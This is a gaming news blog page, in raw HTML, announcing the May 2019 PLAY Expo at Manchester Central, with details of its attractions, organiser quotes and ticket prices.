<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Twitch' property='v:title' rel='v:url'>Twitch</a></span>
<brc>/</brc>
<span>PLAY EXPO RETURNS TO MANCHESTER THIS MAY</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PLAY EXPO RETURNS TO MANCHESTER THIS MAY
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 21, 2019'>March 21, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&title=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&title=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg&description=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&title=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6821538562594365183' itemprop='articleBody'>
<meta content='  PLAY Expo , the north’s biggest videogames event, is returning to Manchester for the seventh time on May 4th and 5th. Taking place in a ne...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s1600/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg" width="640" /></a></div>
<br /><br /><a href="https://noisybug.co.uk/2AEH-1E0TD-1N536-VGY3I-1/c.aspx">PLAY Expo</a>, the north&#8217;s biggest videogames event, is returning to Manchester for the seventh time on May 4th and 5th. Taking place in a new, bigger venue, PLAY Expo will be held at Manchester Central Exhibition Centre and will welcome over 25,000 videogames fans through the doors for two days of gaming brilliance.<br /><br />The perfect day out for games enthusiasts of all ages, with everything from blockbuster game previews to indie games, retro classics, eSports, cosplay, escape rooms, education, live shows, industry panels and YouTuber meet and greets.<br /><br />PLAY Expo Manchester boasts nearly one thousand gaming consoles, handhelds, PCs, arcade and pinball machines, all playing the very best in new and classic videogames &#8211; and all set to free to play! The event also features a huge Minecraft zone, a Fortnite zone, a dedicated VR area and a selection of the best and brightest indie games from recent years.<br /><br />On the Expo stages you will find talks from gaming celebrities, cosplay displays and tournaments for gamers of all skill levels. You will also find immersive live experiences, including John Robertson&#8217;s critically acclaimed &#8216;<a href="https://noisybug.co.uk/2AEH-1E0TD-1N536-VGY3J-1/c.aspx">The Dark Room</a>&#8217; and &#8216;<a href="https://noisybug.co.uk/2AEH-1E0TD-1N536-VGY3K-1/c.aspx">Knightmare Live</a>&#8217;, the celebrated stage adaptation of the 80s-90s cult TV show Knightmare*.<br /><br />Twitch channel &#8216;<a href="https://noisybug.co.uk/2AEH-1E0TD-1N536-VGYWT-1/c.aspx">Streamers Connected</a>&#8217; will be broadcasting live from the show across both days, bringing viewers at home the best content, interviews and action from the north&#8217;s biggest gaming event.<br /><br /><blockquote class="tr_bq">
Andy Brown, Managing Director of Replay Events said: &#8220;We are super excited to be bringing PLAY Expo back to Manchester at an even bigger arena. The PLAY Expo community is incredible, we know that 80% of our visitors do not visit any other gaming event in the UK. Our attendees love the mix of new and old games, stage talks, special events, cosplay and competitions. If you love games, you can&#8217;t afford to miss PLAY Expo Manchester.&#8221;</blockquote>
<br /><br />Industry trade body UKIE, will be hosting &#8217;<a href="https://noisybug.co.uk/2AEH-1E0TD-1N536-VGY3L-1/c.aspx">30 Years Of Play</a>&#8217; at this year&#8217;s show. Inviting visitors to remember the British games that have shaped the industry over the last 30 years, including a retro gaming championship featuring classic British games from years gone by.<br /><br /><blockquote class="tr_bq">
George Osborn, Campaign Manager, 30 Years of Play said: &#8220;We&#8217;re excited to be partnering up with PLAY Expo for its retro gaming championship. The video games sector has always been defined by a close relationship between players and developers. The retro gaming championship offers a brilliant opportunity to do just that, while also celebrating some of the best of British videogames from the past 30 years.&#8221;</blockquote>
Tickets cost: Adults &#163;20, Child &#163;14, Family (2 adults, 2 children) &#163;58 per day or Adults &#163;34, Child &#163;24, Family &#163;96 for the Weekend ticket and can be bought from <a href="https://noisybug.co.uk/2AEH-1E0TD-1N536-VGY3M-1/c.aspx">playexpomanchester.com</a>. *Knightmare Live costs &#163;10 and The Dark Room costs &#163;5 per person.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>PLAY EXPO RETURNS TO MANCHESTER THIS MAY</span>
<img alt='PLAY EXPO RETURNS TO MANCHESTER THIS MAY' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s72-c/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-03-21T13:03:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Twitch' rel='tag'>
Twitch
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&title=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&title=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg&description=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html&title=PLAY EXPO RETURNS TO MANCHESTER THIS MAY' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Twitch
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/03/razer-chroma-now-integrated-with-apex.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6821538562594365183&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6821538562594365183/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/when-snow-falls-heroes-arise-heroes-of.html'>When the snow falls, heroes arise: the Heroes of Valor Winter event is ON!</a></div>
<div class='item-snippet'>&#160; It&#8217;s that time of the year again. Packages are being opened, families gather, and the floor turns red from the blood of your enemies. Aaaa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/reanimal-pre-orders-now-live-on.html'>
<img alt='REANIMAL Pre-Orders Now Live on Nintendo Switch 2!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suzn9Rtr8ypZIFO8VDWFdM-MeaizNY17_4KBDJvAp7r41MRklVUVFtcYyGxuduYc4q1_6oMLad-lw_7w7Df1IOEYiy673ayaC79sV0xxUSvsc' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/reanimal-pre-orders-now-live-on.html'>REANIMAL Pre-Orders Now Live on Nintendo Switch 2!</a></div>
<div class='item-snippet'>&#160; THQ Nordic and Tarsier Studios are excited to announce that pre-orders for&#160; REANIMAL &#160;are now live on Nintendo Switch&#8482; 2. Previously annou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/ready-for-centaur-stage-titan-quest-ii.html'>Ready for the Centaur Stage? Titan Quest II Reveals Its Next Update</a></div>
<div class='item-snippet'>&#160; Titan Quest II&#8217;s main story moves ahead with Chapter 3 in the upcoming Early Access content update, bringing you to the war-ravaged Arkadi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/darkway-murder-of-king-mere-is-out-now.html'>
<img alt='DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukzlhuNUKIhOdqwlCverv2JNrzFyNR5iC91yay3MrGbwStFUpc1hr6d_lFhycysgwdM4j5KS2b214xD5D0BSPFPwoTj2SSQvasU7zeT-gQ9qU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/darkway-murder-of-king-mere-is-out-now.html'>DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM</a></div>
<div class='item-snippet'>Set in the frozen City of Ink, the painterly pixel canine noir mystery places players in the role of the Apprentice, an investigator digging...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/the-indie-game-awards.html'>
<img alt='THE INDIE GAME AWARDS ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNLwxxchC0aAttJn6LoUMatTrPMn-pk3EVFNkXTBbbkESKMWhjJXbM7Wl2fDNIYE04nYYhYkwL0OxLAsNtfaN_ZdSa2mwuucN-L1gIyWYOfBs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/the-indie-game-awards.html'>THE INDIE GAME AWARDS </a></div>
<div class='item-snippet'>&#160; &#160; The Indie Game Awards &#160; lit up the indie scene last night, honoring developers and teams whose games exemplify creativity, innovation, a...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
